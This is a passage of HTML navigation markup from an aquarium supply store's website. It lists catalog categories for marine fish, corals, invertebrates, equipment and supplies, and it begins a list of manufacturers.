	<a href="https://www.liverocknreef.com/catalog/tank-raised-wild-caught-mandarin-dragonets-653-1.html" title="Tank Raised - Wild caught Mandarin - Dragonets">Tank Raised - Wild caught Mandarin - Dragonets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/threadfins-and-lookdown-fish-726-1.html" title="Threadfins &amp; Lookdown Fish">Threadfins &amp; Lookdown Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tilefish-756-1.html" title="Tilefish">Tilefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/triggers-687-1.html" title="Triggers">Triggers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/wrasses-655-1.html" title="Wrasses">Wrasses</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Live Corals,Frags &amp; Plants		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/mushrooms-820-1.html" title="Mushrooms">Mushrooms</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sps-corals-823-1.html" title="SPS Corals">SPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soft-corals-822-1.html" title="Soft Corals">Soft Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/polyps-821-1.html" title="Polyps">Polyps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-frags-802-1.html" title="Coral Frags">Coral Frags</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/leather-corals-818-1.html" title="Leather Corals">Leather Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brain-corals-817-1.html" title="Brain Corals">Brain Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-packs-758-1.html" title="Frag Packs">Frag Packs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-box-lots-755-1.html" title="Coral Box Lots">Coral Box Lots</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lps-corals-731-1.html" title="LPS Corals">LPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-plants-700-1.html" title="Saltwater Plants">Saltwater Plants</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gorgonias-and-sea-fans-686-1.html" title="Gorgonias &amp; Sea Fans">Gorgonias &amp; Sea Fans</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sponges-684-1.html" title="Sponges">Sponges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/xenia-824-1.html" title="Xenia">Xenia</a>
</li></ul>
	</li>

<li>
	<span>
		Invertebrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/starfish-671-1.html" title="Starfish">Starfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crabs-and-hermits-672-1.html" title="Crabs &amp; Hermits">Crabs &amp; Hermits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snails-and-conchs-673-1.html" title="Snails &amp; Conchs">Snails &amp; Conchs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lobster-and-shrimp-674-1.html" title="Lobster &amp; Shrimp">Lobster &amp; Shrimp</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anemones-675-1.html" title="Anemones">Anemones</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cucumbersnudibranchs-and-misc.-676-1.html" title="Cucumbers,Nudibranchs and Misc.">Cucumbers,Nudibranchs and Misc.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/critter-crew-packages-681-1.html" title="Critter Crew Packages">Critter Crew Packages</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sea-urchins-and-sea-hares-685-1.html" title="Sea Urchins &amp; Sea Hares">Sea Urchins &amp; Sea Hares</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/worms-and-feather-dusters-801-1.html" title="Worms &amp; Feather Dusters">Worms &amp; Feather Dusters</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Clams		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/maxima-squamosa-and-derasa-clams-727-1.html" title="Maxima Squamosa and Derasa Clams">Maxima Squamosa and Derasa Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahiti-clams-710-1.html" title="Tahiti Clams">Tahiti Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahitian-clam-box-lot-757-1.html" title="TAHITIAN CLAM BOX LOT">TAHITIAN CLAM BOX LOT</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crocea-and-noae-clam-1st-grade-tridacna-noae-and-crocea-767-1.html" title="Crocea and Noae Clam: 1st Grade Tridacna noae and crocea">Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</a>
</li></ul>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">Frag Tools &amp; Supply</a>		
	</span>
	</li>

<li>
	<span>
		Additives and supplements		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-additives-62-1.html" title="Saltwater Additives">Saltwater Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/freshwater-additives-72-1.html" title="Freshwater Additives">Freshwater Additives</a>
</li></ul>
	</li>

<li>
	<span>
		Air Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-air-pumps-146-1.html" title="aquarium air pumps">aquarium air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-air-pumps-149-1.html" title="commercial air pumps">commercial air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/air-stones-valves-and-tubing-152-1.html" title="air stones, valves &amp; tubing">air stones, valves &amp; tubing</a>
</li></ul>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">Bulk Case Deals</a>		
	</span>
	</li>

<li>
	<span>
		Aquariums		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-aquarium-systems-643-1.html" title="Complete Aquarium Systems">Complete Aquarium Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquariums-and-tanks-647-1.html" title="Aquariums &amp; Tanks">Aquariums &amp; Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cabinet-stands-and-lamp-trees-648-1.html" title="Cabinet Stands &amp; Lamp Trees">Cabinet Stands &amp; Lamp Trees</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/decor-706-1.html" title="Decor">Decor</a>
</li></ul>
	</li>

<li>
	<span>
		Aquatic Sealants &amp; Adhesives 			
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/reef-and-coral-holders-141-1.html" title="Reef &amp; Coral Holders">Reef &amp; Coral Holders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pvc-pipe-repair-142-1.html" title="PVC Pipe Repair">PVC Pipe Repair</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/silicone-sealant-143-1.html" title="Silicone Sealant">Silicone Sealant</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-glue-and-underwater-putty-144-1.html" title="Frag Glue and underwater putty">Frag Glue and underwater putty</a>
</li></ul>
	</li>

<li>
	<span>
		Calcium and Kalk Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors-102-1.html" title="kalkwasser Reactors">kalkwasser Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-reactors-107-1.html" title="Calcium Reactors">Calcium Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-media-829-1.html" title="Calcium and Kalk Media">Calcium and Kalk Media</a>
</li></ul>
	</li>

<li>
	<span>
		Chillers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/in-line-chillers-112-1.html" title="In-line Chillers">In-line Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/drop-in-chillers-116-1.html" title="Drop-in Chillers">Drop-in Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-and-accessories-123-1.html" title="Controllers &amp; Accessories">Controllers &amp; Accessories</a>
</li></ul>
	</li>

<li>
	<span>
		CO2 Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/co2-regulators-and-solenoids-108-1.html" title="CO2 regulators and Solenoids">CO2 regulators and Solenoids</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-tanks-and-cylinders-109-1.html" title="CO2 Tanks &amp; Cylinders">CO2 Tanks &amp; Cylinders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brass-co2-fittings-160-1.html" title="Brass CO2 Fittings">Brass CO2 Fittings</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bubble-counters-and-check-valves-161-1.html" title="Bubble Counters &amp; Check Valves">Bubble Counters &amp; Check Valves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-reactors-162-1.html" title="CO2 Reactors">CO2 Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-safe-tubing-163-1.html" title="CO2 Safe Tubing">CO2 Safe Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		EcoTech Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-parts-and-accessories-622-1.html" title="EcoTech Parts &amp; Accessories">EcoTech Parts &amp; Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-wireless-drivers-623-1.html" title="EcoTech Wireless Drivers">EcoTech Wireless Drivers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-powerheads-and-dosing-pumps-624-1.html" title="EcoTech Powerheads &amp; Dosing pumps">EcoTech Powerheads &amp; Dosing pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-lighting-658-1.html" title="Ecotech Lighting">Ecotech Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-return-pumps-740-1.html" title="EcoTech Return Pumps">EcoTech Return Pumps</a>
</li></ul>
	</li>

<li>
	<span>
		Controllers and Dosing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/doser-additives-797-1.html" title="Doser Additives">Doser Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dosing-accessories-and-containers-778-1.html" title="Dosing Accessories and containers">Dosing Accessories and containers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-760-1.html" title="Controllers">Controllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bluetooth-micropumps-and-dosers-747-1.html" title="Bluetooth Micropumps and Dosers">Bluetooth Micropumps and Dosers</a>
</li></ul>
	</li>

<li>
	<span>
		Filters, Scrubbers &amp; Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/biological-filters-242-1.html" title="Biological Filters">Biological Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/overflow-and-siphon-boxes-261-1.html" title="Overflow &amp; Siphon Boxes">Overflow &amp; Siphon Boxes</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/micron-bags-filter-socks-and-filter-media-222-1.html" title="Micron Bags, Filter socks &amp; Filter Media">Micron Bags, Filter socks &amp; Filter Media</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sump-and-trickle-filters-233-1.html" title="Sump &amp; Trickle Filters">Sump &amp; Trickle Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/canister-filters-and-equipment-238-1.html" title="Canister Filters &amp; Equipment">Canister Filters &amp; Equipment</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-filters-257-1.html" title="Commercial Filters">Commercial Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-and-submersible-filters-247-1.html" title="Hang-on &amp; Submersible Filters">Hang-on &amp; Submersible Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugiums-254-1.html" title="Refugiums">Refugiums</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algae-scrubbers-and-rollermats-752-1.html" title="Algae Scrubbers and Rollermats">Algae Scrubbers and Rollermats</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/nitratephosphate-zeovit-media-reactors-722-1.html" title="Nitrate,Phosphate, Zeovit, Media Reactors">Nitrate,Phosphate, Zeovit, Media Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filtration-drop-in-kits-742-1.html" title="Filtration Drop In kIts">Filtration Drop In kIts</a>
</li></ul>
	</li>

<li>
	<span>
		Live,Dry &amp; Frozen Foods		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/frozen-and-live-food-725-1.html" title="Frozen &amp; Live Food">Frozen &amp; Live Food</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algagen-766-1.html" title="Algagen">Algagen</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-feeders-698-1.html" title="Fish &amp; Coral Feeders">Fish &amp; Coral Feeders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-pellet-flake-and-coral-food-724-1.html" title="Dry, Pellet, Flake and Coral Food">Dry, Pellet, Flake and Coral Food</a>
</li></ul>
	</li>

<li>
	<span>
		Heaters		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-heaters-and-controllers-268-1.html" title="Aquarium Heaters &amp; Controllers">Aquarium Heaters &amp; Controllers</a>
</li></ul>
	</li>

<li>
	<span>
		Iwaki Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/japanese-made-motors-775-1.html" title="Japanese Made Motors">Japanese Made Motors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-parts-776-1.html" title="Iwaki Parts">Iwaki Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/american-made-motors-774-1.html" title="American Made Motors">American Made Motors</a>
</li></ul>
	</li>

<li>
	<span>
		Lighting &amp; Bulbs		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-bulbs-276-1.html" title="Metal Halide Bulbs">Metal Halide Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/vho-t12-uri-uv-bulbs-795-1.html" title="VHO T12 URI UV Bulbs">VHO T12 URI UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables-641-1.html" title="LED Lighting, Fixtures, Controllers, Cables">LED Lighting, Fixtures, Controllers, Cables</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-and-sump-lighting-692-1.html" title="Refugium &amp; Sump Lighting">Refugium &amp; Sump Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-ballast-826-1.html" title="Metal Halide Ballast">Metal Halide Ballast</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moonlights-332-1.html" title="Moonlights">Moonlights</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/t5-bulbs-and-fixtures-335-1.html" title="T5 Bulbs and Fixtures">T5 Bulbs and Fixtures</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fans-sockets-end-caps-and-equipment-338-1.html" title="Fans, Sockets, End-caps &amp; Equipment">Fans, Sockets, End-caps &amp; Equipment</a>
</li></ul>
	</li>

<li>
	<span>
		Miscellaneous - Maintenance-Cleaning - Traps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-netstrapsacclimator-14-1.html" title="Fish Nets,Traps,Acclimator">Fish Nets,Traps,Acclimator</a>
</li></ul>
	</li>

<li>
	<span>
		Neptune Systems		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-foods-832-1.html" title="Fish and Coral Foods">Fish and Coral Foods</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontrollers-615-1.html" title="AquaControllers">AquaControllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hardware-616-1.html" title="Hardware">Hardware</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/probes-and-reagents-617-1.html" title="Probes and Reagents">Probes and Reagents</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs-620-1.html" title="AquaController System Packs">AquaController System Packs</a>
</li></ul>
	</li>

<li>
	<span>
		Ozone Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-ozone-378-1.html" title="aquarium ozone">aquarium ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-ozone-383-1.html" title="commercial ozone">commercial ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ozotech-misc.-parts-759-1.html" title="Ozotech Misc. Parts">Ozotech Misc. Parts</a>
</li></ul>
	</li>

<li>
	<span>
		Protein Skimmers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/standarddc-external-and-nano-413-1.html" title="Standard,DC, External and Nano">Standard,DC, External and Nano</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-417-1.html" title="hang-on ">hang-on </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-skimmers-419-1.html" title="commercial skimmers">commercial skimmers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-skimmer-pumpsimpellers-accessories-and-parts-422-1.html" title="Replacement skimmer pumps,Impellers, accessories &amp; parts">Replacement skimmer pumps,Impellers, accessories &amp; parts</a>
</li></ul>
	</li>

<li>
	<span>
		Reverse Osmosis &amp; Auto Top Off		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-reverse-osmosis-systems-427-1.html" title="Complete Reverse Osmosis Systems">Complete Reverse Osmosis Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/component-parts-450-1.html" title="component parts">component parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ato-reservoir-and-storage-tanks-449-1.html" title="ATO Reservoir and Storage Tanks">ATO Reservoir and Storage Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tubing-and-connectors-446-1.html" title="tubing &amp; connectors">tubing &amp; connectors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filter-housings-and-vessels-442-1.html" title="filter housings &amp; vessels">filter housings &amp; vessels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/booster-and-permeate-pumps-438-1.html" title="booster &amp; permeate pumps">booster &amp; permeate pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-filter-cartridges-434-1.html" title="replacement filter cartridges">replacement filter cartridges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/membranes-and-flow-restrictors-431-1.html" title="membranes &amp; flow restrictors">membranes &amp; flow restrictors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ro-drinking-water-systems-777-1.html" title="RO Drinking water systems">RO Drinking water systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-level-control-and-auto-top-off-626-1.html" title="Water Level Control &amp; Auto Top Off">Water Level Control &amp; Auto Top Off</a>
</li></ul>
	</li>

<li>
	<span>
		Salt		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-salt-456-1.html" title="aquarium salt">aquarium salt</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refractometers-hydrometers-and-salinity-meters-608-1.html" title="refractometers, hydrometers, &amp; salinity meters">refractometers, hydrometers, &amp; salinity meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-695-1.html" title="Saltwater">Saltwater</a>
</li></ul>
	</li>

<li>
	<span>
		Sand &amp; Substrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-substrates-457-1.html" title="Saltwater Substrates">Saltwater Substrates</a>
</li></ul>
	</li>

<li>
	<span>
		Scrapers,Magnets and Cleaners		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/cleaner-padsscrapers-and-blades-40-1.html" title="Cleaner Pads,Scrapers &amp; Blades">Cleaner Pads,Scrapers &amp; Blades</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cleaning-magnets-93-1.html" title="Cleaning Magnets">Cleaning Magnets</a>
</li></ul>
	</li>

<li>
	<span>
		Testing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/colorimeter-and-handheld-digital-meters-203-1.html" title="Colorimeter and Handheld Digital Meters">Colorimeter and Handheld Digital Meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquatic-test-kits-468-1.html" title="Aquatic Test Kits">Aquatic Test Kits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/multi-parameter-test-kits-486-1.html" title="Multi-Parameter Test Kits">Multi-Parameter Test Kits</a>
</li></ul>
	</li>

<li>
	<span>
		Tools		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/pipe-wrenches-587-1.html" title="pipe wrenches">pipe wrenches</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/glass-drilling-tools-588-1.html" title="glass drilling tools">glass drilling tools</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/-planted-aquarium-tools-589-1.html" title=" planted aquarium tools"> planted aquarium tools</a>
</li></ul>
	</li>

<li>
	<span>
		Tubing		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/black-flexible-tubing-590-1.html" title="black flexible tubing">black flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/braided-tubing-593-1.html" title="braided tubing">braided tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clear-flexible-tubing-596-1.html" title="clear flexible tubing">clear flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-tubing-clamps-for-flexible-tubing-597-1.html" title="snapper tubing clamps for flexible tubing">snapper tubing clamps for flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/electrical-conduit-602-1.html" title="electrical conduit">electrical conduit</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/flexible-spa-pvc-tubing-629-1.html" title="Flexible Spa PVC Tubing">Flexible Spa PVC Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		UV Sterilizers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-555-1.html" title="aquarium ">aquarium </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pond-563-1.html" title="pond ">pond </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-bulbs-572-1.html" title="UV Bulbs">UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/quartz-sleeves-575-1.html" title="quartz sleeves">quartz sleeves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-accessories-577-1.html" title="UV Accessories">UV Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/u.v.-and-ozone-combo-units-584-1.html" title="u.v. &amp; ozone combo units">u.v. &amp; ozone combo units</a>
</li></ul>
	</li>

<li>
	<span>
		Water Monitors and Probes		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/calibration-fluids-and-reagents-830-1.html" title="Calibration Fluids and Reagents">Calibration Fluids and Reagents</a>
</li></ul>
	</li>

<li>
	<span>
		Water Pumps,Powerheads 		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/abyzz-parts-783-1.html" title="Abyzz Parts">Abyzz Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/accessories-521-1.html" title="Accessories">Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-pumps-510-1.html" title="commercial pumps">commercial pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dc-pumps-741-1.html" title="DC Pumps">DC Pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dolphin-pump-parts-534-1.html" title="dolphin pump parts">dolphin pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/external-aquarium-pumps-506-1.html" title="external aquarium pumps">external aquarium pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-pump-parts-526-1.html" title="iwaki pump parts">iwaki pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/prefilters-and-priming-baskets-518-1.html" title="prefilters &amp; priming baskets">prefilters &amp; priming baskets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/submersible-pumps-and-powerheads-493-1.html" title="submersible pumps &amp; powerheads">submersible pumps &amp; powerheads</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sen-pump-parts-540-1.html" title="sen pump parts">sen pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/reeflo-pump-parts-542-1.html" title="Reeflo pump parts">Reeflo pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/protein-skimmer-pumps-633-1.html" title="Protein skimmer pumps">Protein skimmer pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sicce-impellers-and-parts-707-1.html" title="Sicce Impellers and parts">Sicce Impellers and parts</a>
</li></ul>
	</li>

<li>
	<span>
		Wave Machines		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/wave-machines-and-sea-swirls-523-1.html" title="wave machines &amp; sea swirls">wave machines &amp; sea swirls</a>
</li></ul>
	</li>


	</ul>
</div>-->
									
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Manufacturers<span></span></h3>
	</div>
	<div class="widget-content">
		<ul class="box-checkbox scroll">
			<li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-abyzz-206-1.html" title="Abyzz" style="padding-left: 15px;">Abyzz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-adaptive-reef-238-1.html" title="Adaptive Reef" style="padding-left: 15px;">Adaptive Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algae-free-7-1.html" title="Algae Free" style="padding-left: 15px;">Algae Free</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algagen-209-1.html" title="AlgaGen" style="padding-left: 15px;">AlgaGen</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jebao-249-1.html" title="Jebao" style="padding-left: 15px;">Jebao</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-logic-30-1.html" title="Aqua Logic" style="padding-left: 15px;">Aqua Logic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-ultraviolet-3-1.html" title="Aqua Ultraviolet" style="padding-left: 15px;">Aqua Ultraviolet</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquael-234-1.html" title="AQUAEL" style="padding-left: 15px;">AQUAEL</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaillumination-137-1.html" title="AquaIllumination" style="padding-left: 15px;">AquaIllumination</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaready-240-1.html" title="Aquaready" style="padding-left: 15px;">Aquaready</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaticlife-95-1.html" title="AquaticLife" style="padding-left: 15px;">AquaticLife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-asm-76-1.html" title="ASM " style="padding-left: 15px;">ASM </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bashsea-180-1.html" title="Bashsea" style="padding-left: 15px;">Bashsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-boyd-enterprises-15-1.html" title="Boyd Enterprises" style="padding-left: 15px;">Boyd Enterprises</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
